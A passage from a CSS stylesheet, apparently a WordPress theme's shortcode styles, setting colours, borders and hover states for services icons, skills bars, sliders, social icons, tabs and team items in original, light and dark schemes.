.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-1 .sc_icon,
.scheme_light .sc_services_style_services-2 .sc_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-1 .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_light .sc_services_style_services-1 .sc_icon,
.scheme_light .sc_services_style_services-2 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-1 .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_light .sc_services_style_services-1 .sc_icon:hover,
.scheme_light .sc_services_style_services-1 a:hover .sc_icon,
.scheme_light .sc_services_style_services-2 .sc_icon:hover,
.scheme_light .sc_services_style_services-2 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover,
.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover,
.scheme_dark .sc_services_style_services-2 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover,
.scheme_original .sc_services_style_services-1 a:hover .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon:hover,
.scheme_original .sc_services_style_services-2 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_light .sc_services_style_services-1 .sc_icon:hover,
.scheme_light .sc_services_style_services-1 a:hover .sc_icon,
.scheme_light .sc_services_style_services-2 .sc_icon:hover,
.scheme_light .sc_services_style_services-2 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover,
.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover,
.scheme_dark .sc_services_style_services-2 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-3 a:hover .sc_icon,
.scheme_light .sc_services_style_services-3 .sc_icon:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #1D1E23;
}
.scheme_light .sc_services_style_services-3 a:hover .sc_icon,
.scheme_light .sc_services_style_services-3 .sc_icon:hover {
  background-color: #1D1E23;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  background-color: #1D1E23;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #1D1E23;
}
.scheme_light .sc_services_style_services-4 .sc_icon {
  color: #1D1E23;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  color: #1D1E23;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #FFFFFF;
}
.scheme_light .sc_services_style_services-4 .sc_icon {
  background-color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  background-color: #FFFFFF;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-4 .sc_services_item_title {
  color: #1D1E23;
}
.scheme_dark .sc_services_style_services-4 .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #FEA526;
}
.scheme_light .sc_services_style_services-4 a:hover .sc_icon,
.scheme_light .sc_services_style_services-4 .sc_icon:hover {
  background-color: #FEA526;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-4 .sc_icon:hover {
  background-color: #FEA526;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_light .sc_services_style_services-5 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-5 .sc_icon {
  border-color: #FFFFFF;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  color: #FFFFFF;
}
.scheme_light .sc_services_style_services-5 .sc_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-5 .sc_icon {
  color: #FFFFFF;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_light .sc_services_style_services-5 .sc_icon:hover,
.scheme_light .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_dark .sc_services_style_services-5 .sc_icon:hover,
.scheme_dark .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #FFFFFF;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_light .sc_services_style_services-5 .sc_icon:hover,
.scheme_light .sc_services_style_services-5 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_dark .sc_services_style_services-5 .sc_icon:hover,
.scheme_dark .sc_services_style_services-5 a:hover .sc_icon {
  color: #1D1E23;
}
.scheme_original .sc_scroll_controls_wrap a {
  background-color: #FFFFFF;
}
.scheme_light .sc_scroll_controls_wrap a {
  background-color: #FFFFFF;
}
.scheme_dark .sc_scroll_controls_wrap a {
  background-color: #FFFFFF;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: #1D1E23;
}
.scheme_light .sc_scroll_controls_wrap a {
  color: #1D1E23;
}
.scheme_dark .sc_scroll_controls_wrap a {
  color: #1D1E23;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(255,255,255,0.8);
}
.scheme_light .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(255,255,255,0.8);
}
.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_light .sc_scroll_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  background-color: #FEA526;
}
.scheme_light .sc_scroll_controls_wrap a:hover {
  background-color: #FEA526;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  background-color: #FEA526;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #FFFFFF;
}
.scheme_light .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #FFFFFF;
}
.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #FFFFFF;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #121215;
}
.scheme_light .sc_scroll .sc_scroll_bar {
  border-color: #F6F6F6;
}
.scheme_dark .sc_scroll .sc_scroll_bar {
  border-color: #121215;
}
.scheme_original .sc_skills_bar .sc_skills_item {
  background-color: #121215;
}
.scheme_light .sc_skills_bar .sc_skills_item {
  background-color: #F6F6F6;
}
.scheme_dark .sc_skills_bar .sc_skills_item {
  background-color: #121215;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #FFFFFF;
}
.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #FFFFFF;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #FEA526;
}
.scheme_light .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #FEA526;
}
.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #FEA526;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #FFFFFF;
}
.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #1D1E23;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #FFFFFF;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #FEA526;
}
.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #FEA526;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #FEA526;
}
.scheme_original .sc_skills_bar .sc_skills_info .sc_skills_label {
  color: #FFFFFF;
}
.scheme_light .sc_skills_bar .sc_skills_info .sc_skills_label {
  color: #1D1E23;
}
.scheme_dark .sc_skills_bar .sc_skills_info .sc_skills_label {
  color: #FFFFFF;
}
.scheme_original .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: #FFFFFF;
}
.scheme_light .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: #FFFFFF;
}
.scheme_dark .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
  color: #FFFFFF;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #FFFFFF;
}
.scheme_light .sc_skills_legend_title,
.scheme_light .sc_skills_legend_value {
  color: #1D1E23;
}
.scheme_dark .sc_skills_legend_title,
.scheme_dark .sc_skills_legend_value {
  color: #FFFFFF;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #121215;
}
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #F6F6F6;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #121215;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #000000;
}
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #F6F6F6;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #000000;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
  color: #FEA526;
}
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
  color: #FEA526;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
  color: #FEA526;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #FFFFFF;
}
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #1D1E23;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #FFFFFF;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #121215;
}
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #121215;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #121215;
}
.scheme_original .sc_skills_counter .sc_skills_read_more {
  color: #FEA526;
}
.scheme_light .sc_skills_counter .sc_skills_read_more {
  color: #FEA526;
}
.scheme_dark .sc_skills_counter .sc_skills_read_more {
  color: #FEA526;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #808080;
}
.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #808080;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #808080;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #FFFFFF;
}
.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #FFFFFF;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #FFFFFF;
}
.scheme_original .sc_skills_circle .sc_skills_total {
  color: #FEA526;
}
.scheme_light .sc_skills_circle .sc_skills_total {
  color: #FEA526;
}
.scheme_dark .sc_skills_circle .sc_skills_total {
  color: #FEA526;
}
.scheme_original .sc_skills_circle .sc_skills_label {
  color: #FFFFFF;
}
.scheme_light .sc_skills_circle .sc_skills_label {
  color: #1D1E23;
}
.scheme_dark .sc_skills_circle .sc_skills_label {
  color: #FFFFFF;
}
.scheme_original .sc_slider_controls_wrap a {
  color: #FFFFFF;
}
.scheme_light .sc_slider_controls_wrap a {
  color: #FFFFFF;
}
.scheme_dark .sc_slider_controls_wrap a {
  color: #FFFFFF;
}
.scheme_original .sc_slider_controls_wrap a {
  background-color: #FEA526;
}
.scheme_light .sc_slider_controls_wrap a {
  background-color: #FEA526;
}
.scheme_dark .sc_slider_controls_wrap a {
  background-color: #FEA526;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_light .sc_slider_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  color: #1D1E23;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  border-color: #FFFFFF;
}
.scheme_light .sc_slider_controls_wrap a:hover {
  border-color: #FFFFFF;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  border-color: #FFFFFF;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  background-color: #FFFFFF;
}
.scheme_light .sc_slider_controls_wrap a:hover {
  background-color: #FFFFFF;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  background-color: #FFFFFF;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span {
  border-color: rgba(255,255,255,0.2);
}
.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span {
  border-color: rgba(255,255,255,0.2);
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span {
  border-color: rgba(255,255,255,0.2);
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  border-color: #FEA526;
}
.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  border-color: #FEA526;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  border-color: #FEA526;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  background-color: #FEA526;
}
.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  background-color: #FEA526;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  background-color: #FEA526;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(255,255,255,0.8);
}
.scheme_light .sc_slider_swiper .sc_slider_info {
  background-color: rgba(255,255,255,0.8);
}
.scheme_dark .sc_slider_swiper .sc_slider_info {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_light .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #343539;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(18,18,21,0.8);
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(246,246,246,0.8);
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(18,18,21,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #343539;
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #343539;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #343539;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #FFFFFF;
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #FFFFFF;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #FFFFFF;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #FFFFFF;
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #FFFFFF;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #FFFFFF;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #FFFFFF;
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #808080;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #FFFFFF;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #808080;
}
.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #808080;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #808080;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #121215;
}
.scheme_light .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #F6F6F6;
}
.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #121215;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #FFFFFF;
}
.scheme_light .sc_socials.sc_socials_type_icons a {
  color: #FFFFFF;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  color: #FFFFFF;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  border-color: #FFFFFF;
}
.scheme_light .sc_socials.sc_socials_type_icons a {
  border-color: #FFFFFF;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  border-color: #FFFFFF;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover:before,
.scheme_original .sc_socials.sc_socials_type_icons a:hover:after {
  color: #FEA526;
}
.scheme_light .sc_socials.sc_socials_type_icons a:hover:before,
.scheme_light .sc_socials.sc_socials_type_icons a:hover:after {
  color: #FEA526;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover:before,
.scheme_dark .sc_socials.sc_socials_type_icons a:hover:after {
  color: #FEA526;
}
.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #121215;
}
.scheme_light .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #F6F6F6;
}
.scheme_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #121215;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #808080;
}
.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #808080;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #808080;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #FEA526;
}
.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #FEA526;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #FEA526;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #343539;
}
.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #343539;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #343539;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #FFFFFF;
}
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #FFFFFF;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #FFFFFF;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #FFFFFF;
}
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #FFFFFF;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #FFFFFF;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #1D1E23;
}
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #1D1E23;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #1D1E23;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #FFFFFF;
}
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #FFFFFF;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #FFFFFF;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #FFFFFF;
}
.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #1D1E23;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #FFFFFF;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #FEA526;
}
.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #FEA526;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #FEA526;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #FEA526;
}
.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #FEA526;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #FEA526;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #FFFFFF;
}
.scheme_light .sc_team_style_team-1 .sc_team_item_info,
.scheme_light .sc_team_style_team-3 .sc_team_item_info {
  border-color: #FFFFFF;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  border-color: #FFFFFF;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #808080;
}
.scheme_light .sc_team_style_team-1 .sc_team_item_info,
.scheme_light .sc_team_style_team-3 .sc_team_item_info {
  color: #808080;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  color: #808080;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #FE8905;
}
.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #FE8905;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #FE8905;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #FE8905;
}
.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #FE8905;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #FE8905;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_light .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #1D1E23;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #1D1E23;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #FFFFFF;
}
.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #FFFFFF;
}
